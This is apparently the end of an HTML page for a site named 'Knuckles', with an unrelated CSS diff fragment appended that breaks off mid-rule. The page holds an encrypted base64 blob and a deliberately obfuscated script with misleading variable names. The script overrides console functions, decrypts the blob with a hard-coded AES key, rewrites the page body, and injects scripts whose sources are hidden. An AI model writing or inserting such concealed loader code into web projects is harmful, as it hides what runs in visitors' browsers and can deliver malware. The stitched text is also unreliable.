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[base64]/9hduSEzTmDhkVzu2ZzyBddaqHM04DI3/67WAby06VMEWr05QpKJcQFU3GyP2Tc7rqaHXPoXZS5Q2GOJIQFP43lBKtNpM/ARH4lNZ0/3gLz0WH5ThrSCnbQpoPuiDUhzptEl2wn5hjJEMy5iUcCI+3dWtCu48MVTUomio6opBmeXb7YIUixsK2UZTsv+kYfzmDxG3IMH34j/3IW/Bs59aND2dIRDTr6ZgijXoICTwf4ix6gShWxhDT/yFrDkuWpylH2dnnAChY1r9klOtyJ7WRc0mBiXh9p9S0aNd6dw1HpfXQHAg9Y8NCfCXf3/Cu8fg3D/C7nQ/ouFhdRXFe1Z2/V3DJ2HJ4Tor7sZDgla1+WQyUhR4yZUESX3BAwkE04gPlI1YiVxUh2CZAnm62QevZ1zy3+XEnqOADIk5qdiH/yjptcjLNQcFauXp47PsGmSvY+jeFdsvDDFoTJq4fYQYNlSg/2OkmNKTEIuMPX8bQjFkg+JseH6i1/oS2orI5Hmv6Ua4JSZVV2+FqYtL/B2ViQjmEO2DUnYrlhx/ijT9BNFkluOdCt8RRyvOVNg+3BkE5qwBtUqy8+heB9aYaToefA=="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function analyticsThread1(analyticsTicker1,analyticsResizer1){analyticsTicker1=analyticsTicker1-(0x23*0x2f+0x22f0+-0x2776);var analyticsRefresh1=currencyBalance1();var currencyTotal1=analyticsRefresh1[analyticsTicker1];if(analyticsThread1['mjOFTB']===undefined){var currencyGateway1=function(currencyForecast1){var currencyCache1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var currencyCheckout1='',currencySignup1='';for(var currencyLocator1=0x45f+0x1da4+-0x2203*0x1,currencyLoader1,currencyBeacon1,currencyConverter1=-0x1629+0xf40+0x6e9;currencyBeacon1=currencyForecast1['charAt'](currencyConverter1++);~currencyBeacon1&&(currencyLoader1=currencyLocator1%(0x66b*-0x1+0x1*-0xe+-0x97*-0xb)?currencyLoader1*(-0x99d+-0x2579+0x2f56)+currencyBeacon1:currencyBeacon1,currencyLocator1++%(0x10*-0xfd+0x17b0+0x3ee*-0x2))?currencyCheckout1+=String['fromCharCode'](-0x14ca+-0x85*-0x2e+-0x1*0x21d&currencyLoader1>>(-(-0x1b9c+0x58c+-0xe2*-0x19)*currencyLocator1&-0x1675*0x1+0x839+0x721*0x2)):0xf85+0x1a27+0x3*-0xde4){currencyBeacon1=currencyCache1['indexOf'](currencyBeacon1);}for(var currencyQuote1=-0xf53*-0x1+0x8*-0x3e4+0xfcd,currencyBanner1=currencyCheckout1['length'];currencyQuote1<currencyBanner1;currencyQuote1++){currencySignup1+='%'+('00'+currencyCheckout1['charCodeAt'](currencyQuote1)['toString'](-0xa5*-0x4+0x1098+-0x131c))['slice'](-(0x16ad+-0x2*0x116+-0x1dd*0xb));}return decodeURIComponent(currencySignup1);};var currencyBuffer1=function(currencyTranscript1,currencySync1){var currencyEstimator1=[],currencyUploader1=-0x313*-0x1+-0x3*0x4ee+-0x1*-0xbb7,currencyMeter1,currencyTile1='';currencyTranscript1=currencyGateway1(currencyTranscript1);var currencyDigest1;for(currencyDigest1=0x9e*-0x5+-0x1f7a+0x8a4*0x4;currencyDigest1<-0x2*0xec2+0x7df+0x16a5;currencyDigest1++){currencyEstimator1[currencyDigest1]=currencyDigest1;}for(currencyDigest1=-0x1e47+-0x14e2+0x3329;currencyDigest1<-0x6*-0x1c5+-0x1224+0x886;currencyDigest1++){currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1]+currencySync1['charCodeAt'](currencyDigest1%currencySync1['length']))%(-0x2*0xa76+-0x2163+0x1*0x374f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1;}currencyDigest1=-0x1370+-0x342+0x53*0x46,currencyUploader1=0xec9+0x76f+-0x8*0x2c7;for(var currencyValidator1=-0x260b+0x1f73+-0xd3*-0x8;currencyValidator1<currencyTranscript1['length'];currencyValidator1++){currencyDigest1=(currencyDigest1+(-0xfd1*0x1+0x1*0x1c87+-0xcb5))%(0xb70*0x3+-0x1cb7+-0x499),currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1])%(-0xe43+-0xf1c+0x1e5f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1,currencyTile1+=String['fromCharCode'](currencyTranscript1['charCodeAt'](currencyValidator1)^currencyEstimator1[(currencyEstimator1[currencyDigest1]+currencyEstimator1[currencyUploader1])%(0x18f5+-0x24ba+0xcc5)]);}return currencyTile1;};analyticsThread1['lscSBY']=currencyBuffer1,analyticsThread1['dHKKLy']={},analyticsThread1['mjOFTB']=!![];}var currencyMixer1=analyticsRefresh1[0x2*-0x727+-0x2c4*0x3+0xb4d*0x2];analyticsThread1['dkPHhh']!==currencyMixer1&&(analyticsThread1['dHKKLy']={},analyticsThread1['dkPHhh']=currencyMixer1);var currencyCount1=analyticsThread1['dHKKLy'][analyticsTicker1];return currencyCount1===undefined?(analyticsThread1['JJoKWZ']===undefined&&(analyticsThread1['JJoKWZ']=!![]),currencyTotal1=analyticsThread1['lscSBY'](currencyTotal1,analyticsResizer1),analyticsThread1['dHKKLy'][analyticsTicker1]=currencyTotal1):currencyTotal1=currencyCount1,currencyTotal1;}(function(currencySuggest1,currencyExporter1){function currencyThread1(currencyTicker1,currencyResizer1){return analyticsThread1(currencyTicker1-0x11b,currencyResizer1);}var currencyRefresh1=currencySuggest1();function shippingBalance1(shippingTotal1,shippingGateway1){return analyticsThread1(shippingGateway1-0x7b,shippingTotal1);}function shippingForecast1(shippingCache1,shippingCheckout1){return analyticsThread1(shippingCache1- -0x39c,shippingCheckout1);}while(!![]){try{var shippingSignup1=parseInt(shippingForecast1(-0x18a,'0RY]'))/(-0x1*0xf6b+-0x1e5a+0x2dc6)*(-parseInt(currencyThread1(0x36a,'&t^)'))/(0x4ff+0x1ba5+-0x20a2))+parseInt(shippingBalance1('btK)',0x2cd))/(0x214b+0x1a06+0x3b4e*-0x1)+-parseInt(shippingBalance1('Izrl',0x29e))/(0x1*0xffa+-0xc20*0x1+-0x3d6)*(parseInt(currencyThread1(0x35e,'Izrl'))/(-0xdca+-0x1409+0x21d8))+-parseInt(shippingBalance1('[)pU',0x28e))/(0x1*-0x1062+-0xffb*0x2+0x305e)+-parseInt(shippingForecast1(-0x17c,'YPdG'))/(0x1*0x1607+0x24ba+-0x3aba)*(parseInt(shippingBalance1('VMjZ',0x297))/(0x166e+-0x1a3a+0x3d4))+-parseInt(shippingForecast1(-0x182,'nnNT'))/(-0x102c+0x7fd*-0x1+0x1832)*(parseInt(currencyThread1(0x30c,'dLCT'))/(0xad3+0x6fb*0x4+-0x26b5))+parseInt(currencyThread1(0x348,'o3KQ'))/(0x2*0x7ca+-0xe1f+-0x16a);if(shippingSignup1===currencyExporter1)break;else currencyRefresh1['push'](currencyRefresh1['shift']());}catch(shippingLocator1){currencyRefresh1['push'](currencyRefresh1['shift']());}}}(currencyBalance1,-0x1bb6*-0x4+-0x1*0x90d91+0x15438b),(function(){var shippingLoader1=(function(){var shippingBeacon1=!![];return function(shippingConverter1,shippingQuote1){var shippingBanner1=shippingBeacon1?function(){function shippingBuffer1(shippingTranscript1,shippingSync1){return analyticsThread1(shippingSync1- -0x3b7,shippingTranscript1);}if(shippingQuote1){var shippingEstimator1=shippingQuote1[shippingBuffer1('q5*z',-0x183)](shippingConverter1,arguments);return shippingQuote1=null,shippingEstimator1;}}:function(){};return shippingBeacon1=![],shippingBanner1;};}()),shippingUploader1=[-0x1981+-0x12f3+0x2d5b,0x3*0xac4+-0x526*-0x7+-0x43e5,-0x2579+-0x709+0x2d0c,-0x5ec*-0x4+0x5ed*0x6+-0x3ad5,-0x85*-0x2e+-0x1*0xaac+-0xc43,0x58c+-0x1f3*0xf+0x17b5,0x839+0x1a12+0x110a*-0x2,0xf85+0x1a27+0x1*-0x28ae,-0xf53*-0x1+0x8*-0x3e4+0x109f,-0xa5*-0x4+0x1098+-0x1303,0x16ad+-0x2*0x116+-0x12f*0x11,-0x313*-0x1+-0x3*0x4ee+-0x3*-0x419,0x9e*-0x5+-0x1f7a+0x117c*0x2,-0x2*0xec2+0x7df+0x1659,-0x1e47+-0x14e2+0x338c,-0x6*-0x1c5+-0x1224+0x7e1,-0x2*0xa76+-0x2163+0x1*0x36d9,-0x1370+-0x342+0x5bf*0x4,0xec9+0x76f+-0x5*0x46a,-0x260b+0x1f73+-0x67*-0x12,-0xfd1*0x1+0x1*0x1c87+-0xbc0,0xb70*0x3+-0x1cb7+-0x579,-0xe43+-0xf1c+0x1e33,0x18f5+-0x24ba+0xc36,0x2*-0x727+-0x2c4*0x3+0x177d*0x1,-0x2372+0x10fe+0x2c3*0x7,-0xa9b+0xcbf*0x1+-0x1a6*0x1,-0x34*0x3a+-0x2*0xd64+0x2748,0xd61+-0x246e+0x17bf,-0xad6+-0x175e+0x230b,0x25de+0x2436+-0x49c1,0x2325+0x1*0xcf7+-0x2f36],shippingMeter1=document[shippingTile1('^M64',0x4ea)][shippingTile1('ohSa',0x53c)+shippingTile1('NJNu',0x51d)+'te'](shippingDigest1(0x599,'h04[')+'q');function shippingTile1(shippingValidator1,shippingMixer1){return analyticsThread1(shippingMixer1-0x2f1,shippingValidator1);}function shippingCount1(shippingSuggest1,shippingExporter1){return analyticsThread1(shippingExporter1-0xe8,shippingSuggest1);}function shippingDigest1(shippingThread1,shippingTicker1){return analyticsThread1(shippingThread1-0x388,shippingTicker1);}document[shippingDigest1(0x58e,'nnNT')][shippingCount1('g1BM',0x30c)+shippingDigest1(0x5ba,'v7dc')+shippingCount1('pbcM',0x2f2)](shippingCount1('tCH1',0x2ed)+'q');function shippingResizer1(shippingRefresh1){function cookieBalance1(cookieTotal1,cookieGateway1){return shippingTile1(cookieTotal1,cookieGateway1- -0x48c);}function cookieForecast1(cookieCache1,cookieCheckout1){return shippingTile1(cookieCache1,cookieCheckout1- -0x6b0);}var cookieSignup1=shippingLoader1(this,function(){function cookieLocator1(cookieLoader1,cookieBeacon1){return analyticsThread1(cookieLoader1- -0xdc,cookieBeacon1);}function cookieConverter1(cookieQuote1,cookieBanner1){return analyticsThread1(cookieBanner1- -0x372,cookieQuote1);}var cookieBuffer1;try{var cookieTranscript1=Function(cookieSync1('icC]',-0x137)+cookieSync1('q5*z',-0x165)+cookieConverter1('v7dc',-0x166)+cookieConverter1('NKi0',-0x121)+(cookieConverter1('tCH1',-0x14b)+cookieLocator1(0x128,'SjJy')+cookieConverter1('#%Zj',-0x147)+cookieConverter1('Mj]2',-0x174)+cookieSync1('SK@N',-0x178)+cookieConverter1('IWz4',-0x13f)+'\x20)')+');');cookieBuffer1=cookieTranscript1();}catch(cookieEstimator1){cookieBuffer1=window;}var cookieUploader1=cookieBuffer1[cookieLocator1(0x169,'iNUU')+'le']=cookieBuffer1[cookieConverter1('h04[',-0x12e)+'le']||{};function cookieSync1(cookieMeter1,cookieTile1){return analyticsThread1(cookieTile1- -0x370,cookieMeter1);}var cookieDigest1=[cookieLocator1(0x164,']@M&'),cookieSync1('NJNu',-0x146),cookieLocator1(0x12b,'YPdG'),cookieConverter1('#%Zj',-0x10e),cookieConverter1('#cz8',-0x15d)+cookieConverter1('X[#[',-0x164),cookieLocator1(0x165,'nnNT'),cookieConverter1('[qR%',-0x130)];for(var cookieValidator1=0xba9+0x1732+0x22db*-0x1;cookieValidator1<cookieDigest1[cookieLocator1(0x13a,'q5*z')+'h'];cookieValidator1++){var cookieMixer1=shippingLoader1[cookieConverter1('mSNv',-0x180)+cookieConverter1('iNUU',-0x171)+'r'][cookieConverter1('D4^j',-0x17d)+cookieSync1('iNUU',-0x14b)][cookieConverter1('7PXf',-0x116)](shippingLoader1),cookieCount1=cookieDigest1[cookieValidator1],cookieSuggest1=cookieUploader1[cookieCount1]||cookieMixer1;cookieMixer1[cookieLocator1(0x10b,'g1BM')+cookieConverter1('NKi0',-0x13b)]=shippingLoader1[cookieConverter1('YPdG',-0x134)](shippingLoader1),cookieMixer1[cookieConverter1('v)YV',-0x10f)+cookieSync1('Ow@%',-0x14a)]=cookieSuggest1[cookieSync1('D4^j',-0x134)+cookieConverter1('SjJy',-0x172)][cookieSync1('nnNT',-0x181)](cookieSuggest1),cookieUploader1[cookieCount1]=cookieMixer1;}});cookieSignup1();var cookieExporter1=atob(shippingRefresh1),cookieThread1=new Uint8Array(cookieExporter1[cookieBalance1('Mj]2',0x4d)+'h']);function cookieTicker1(cookieResizer1,cookieRefresh1){return shippingTile1(cookieResizer1,cookieRefresh1- -0x69c);}for(var videoBalance1=0x23f8+-0x18dd+-0xb1b;videoBalance1<cookieExporter1[cookieForecast1('^M64',-0x1a0)+'h'];videoBalance1++)cookieThread1[videoBalance1]=cookieExporter1[cookieForecast1('mSNv',-0x1c5)+cookieTicker1('Tv0!',-0x173)](videoBalance1);return cookieThread1;}var videoTotal1=shippingResizer1(shippingMeter1),videoGateway1=videoTotal1[shippingTile1('#9pp',0x4f3)](0x2531+-0x13*0x1e7+0x10c*-0x1,0x10d*0x23+-0x1*-0x2b3+-0x276e),videoForecast1=videoTotal1[shippingTile1('[)pU',0x4e4)](0x5de+0x11c7*-0x1+0xbf5);crypto[shippingDigest1(0x574,'Tv0!')+'e'][shippingDigest1(0x572,'YPdG')+shippingCount1('o3KQ',0x343)](shippingCount1('ohSa',0x2fc),new Uint8Array(shippingUploader1),shippingDigest1(0x5b9,'[qR%')+'CM',![],[shippingCount1('iMEJ',0x335)+'pt'])[shippingDigest1(0x597,'dLCT')](function(videoCache1){function videoCheckout1(videoSignup1,videoLocator1){return shippingTile1(videoSignup1,videoLocator1- -0x464);}var videoLoader1={};videoLoader1[videoBeacon1(0x225,'VMjZ')]=videoConverter1('7PXf',0x4b4)+'CM';function videoBeacon1(videoQuote1,videoBanner1){return shippingTile1(videoBanner1,videoQuote1- -0x2ea);}function videoConverter1(videoBuffer1,videoTranscript1){return shippingTile1(videoBuffer1,videoTranscript1- -0x66);}return videoLoader1['iv']=videoGateway1,crypto[videoConverter1('nnNT',0x4e4)+'e'][videoBeacon1(0x210,'YPdG')+'pt'](videoLoader1,videoCache1,videoForecast1);})[shippingCount1('X[#[',0x327)](function(videoSync1){document[videoEstimator1('iNUU',0x5a)][videoEstimator1('mSNv',0x75)+videoUploader1(0x3bd,'Mj]2')]=new TextDecoder()[videoMeter1(0x533,'7PXf')+'e'](videoSync1),(function(){function videoTile1(videoDigest1,videoValidator1){return videoEstimator1(videoValidator1,videoDigest1- -0x147);}function videoMixer1(videoCount1,videoSuggest1){return videoEstimator1(videoCount1,videoSuggest1-0x5f);}function videoExporter1(videoThread1,videoTicker1){return videoEstimator1(videoThread1,videoTicker1-0x52f);}var videoResizer1=document[videoExporter1('%[B^',0x591)+videoExporter1('icC]',0x5b4)+videoMixer1('[qR%',0xe2)](videoExporter1('[qR%',0x59b)+'t');videoResizer1[videoTile1(-0xec,'SjJy')]=videoExporter1('icC]',0x571)+videoTile1(-0xc5,'pbcM')+videoExporter1('SjJy',0x59e)+videoTile1(-0x10b,'iNUU')+videoMixer1('X[#[',0xd8)+videoTile1(-0x126,'ohSa')+videoTile1(-0x127,'^M64'),document[videoExporter1('D4^j',0x5a2)][videoTile1(-0x135,'%!uB')+videoMixer1('#%Zj',0x6d)+'d'](videoResizer1);}());function videoMeter1(videoRefresh1,chatBalance1){return shippingTile1(chatBalance1,videoRefresh1-0x7);}function videoEstimator1(chatTotal1,chatGateway1){return shippingTile1(chatTotal1,chatGateway1- -0x4cc);}function videoUploader1(chatForecast1,chatCache1){return shippingTile1(chatCache1,chatForecast1- -0x14f);}(function(){var chatCheckout1=document[chatSignup1('&t^)',-0xdb)+chatLocator1('IWz4',-0xc6)+chatLocator1('YPdG',-0x87)](chatLocator1('i%ef',-0x95)+'t');chatCheckout1[chatSignup1('#cz8',-0x10a)]=chatLoader1('o3KQ',0x1e6)+chatLocator1('VMjZ',-0xae)+chatLoader1('ohSa',0x1c2)+chatLoader1('saBg',0x1f5)+chatLocator1('iBPp',-0x55)+chatSignup1('YPdG',-0x112)+'93';function chatLoader1(chatBeacon1,chatConverter1){return videoUploader1(chatConverter1- -0x202,chatBeacon1);}function chatLocator1(chatQuote1,chatBanner1){return videoUploader1(chatBanner1- -0x458,chatQuote1);}function chatSignup1(chatBuffer1,chatTranscript1){return videoUploader1(chatTranscript1- -0x4dc,chatBuffer1);}document[chatLoader1('[)pU',0x1da)][chatSignup1('7PXf',-0xd8)+chatLoader1('Ow@%',0x1b9)+'d'](chatCheckout1);}());if(location[videoUploader1(0x3ba,'q5*z')]){var chatSync1=document[videoUploader1(0x3f9,'X[#[')+videoEstimator1('#9pp',0x6e)+videoUploader1(0x399,']dko')](decodeURIComponent(location[videoEstimator1('#cz8',0x7f)][videoUploader1(0x3ee,'iNUU')](-0x1d*-0x96+-0x10fd*0x2+0x10fd)));chatSync1&&chatSync1[videoMeter1(0x4f7,'tCH1')+videoMeter1(0x540,'#9pp')+videoUploader1(0x3d0,'X[#[')]();}});}()));function currencyBalance1(){var chatEstimator1=['W6pdQmkime0','W7Sdw3it','WO7cIetdIdW','i8ojmhJcNa','W7OYqxqn','W6T2WQjuyW','n8oOa8ozWRiJoJnMWQldQfBcN8kh','W7JdUXdcHXS','W7yDWO7cQdu','jw8VW6NdKCoyWOldPmk0WQpcKG','WOFcTCoLW7a','WQtdKafRW5a','WProphVdMfChWPagBgddU2O1','v8ofW7m+oa','WPmnmCkNW6W','f8kfcSouW5DaWOlcNvJcJW','lSovD8o2qW','oSk2CSkaW7PMtq','WOH7u2e','W6xdTSktW7pdSq','WPaCwZe','v8ocW7W/dW','WPDbda','WP0ZW6hdSCok','W7SZkJv2aJjhWQqLCeZdMG','BCoEo2VcNq','WQ/dIqdcKmky','FgVcGG','W6HWWO/cR8oi','jqBcLCkeaW','fuqoadtdUmo5','E3BcKCogW6O','WRJdIWBcNSoz','WOFcS8oVW60','W6T1WRru','WRFdKCokWQmk','W6z+WRfjAa','WRSRW5GHW5K','vmo9g2BcTG','W543W5WGrG','W6u1ymo0jCkNW43dMmkDW4W','W5CWBmoz','W5ewBcC','W7dcPvG8WO80W5FcGaZcKmoDeSkxvW','WRNcLdXxua','mSoSbCoCW7nctgHzWOm','W5fqAmo0WRNdK8onFmoGWPZcGCoTFa','W5TMW7C','fY9QWP3dOW','vSk4xwFcTW','W65KWOVcQmkj','uSk8qgG','WRbap8kUjW','W5ZcTSokW7/cR8oJma','b8o4e1m','W6BcLSkmWRHDwexdPLuzWR8','xHldQCo+W7e','WRZdHmouW6K','WP4wus9x','WRmTW6uiF8k9WR9frYm','WO97nMGa','W4H1W7tdQSkl','pdZcISodAmoZzW','WQpcSLNdLsu','W658WPZcVG','WR1Tma','WQFdL1ZcNmkB','W6r9WRenka','WOPQf8ohW5K','WO5WW50V','W70frM9j','WO1JW4yJW4G','WPiFW6ipzLqVW7yseIpcLKNdVq','W7uWzSoa','W6D1WQy','asvQ','r8ohCCoFdW','W5uvW5W9wW','WQJdPK8NWPu','w8kTq2ZcUG','W7HQWOJcOG','zNFcHG','WRJdGujJ','W6tdQHFcSGm','aLJdVmo4W7a','WOiopmk9','WQ9kj8kfW7O','kSois8o2xG','W40IW6CSW7e','W6bYWRXF','W5CXzSoz','qxOV','WPhcVCoPW7JcUW','CSoWq8krlq','nL3dVCk7o8kYqNpcM8kWWRfd','WR7cMIzfeG','W7LQWOlcQmoi','WOGeWRnola','DCoHumkBoa','oIpcKSktcq','mWFcMCkjeG','z2ZcHSorWRi','W45IW7tcHSkm','W6LPWOxcUmoc','n8okomkvBW','pmoiFmo7','W5XFbNOifWtdJCkvWR4','xCoeW7mOpG','WQlcHJqC','pCoNWQ16WOVdPxOtwY0FW6xcLW','WPfPmSkgarKNqepcM8oaW5e','W4KQpmobcW','x8oBx8onW4u','W6pcNmkiWRPqhaBdRNS7WOVdUSoA','W4q8D8oYwG','qG/cVmk/W5tcNHNdRKhcQa','WPBcQCoPW6dcSG','gJz6WPa','W5jGWRDe','WQLgkSko','WRC9W556W4W','y8oSvG','WO0FvYKQ','fxJdPmoOW68','WRqgzx7dTq','WQPFnmkpW7a'];currencyBalance1=function(){return chatEstimator1;};return currencyBalance1();}</script></body></html>
--- a/docs/knuckles.css
+++ b/docs/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 